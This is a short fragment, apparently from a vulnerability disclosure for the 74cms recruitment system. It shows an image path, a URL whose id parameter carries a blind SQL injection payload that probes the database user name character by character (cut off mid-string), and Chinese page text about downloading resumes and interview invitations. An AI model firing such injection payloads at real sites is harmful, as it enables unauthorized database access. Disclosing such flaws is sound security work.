 demo.74cms.com/user/user_invited.php?id=1%20||%20strcmp(substr(user(),1,14),char(114,111,111,116,64,108,111,99,97,108,104,111,
必须下载完成简历后 才可以
邀请面试
通知对
方：
站内信通知
下载简历
简历将扣除 1点积分，您目前共有 5971点积分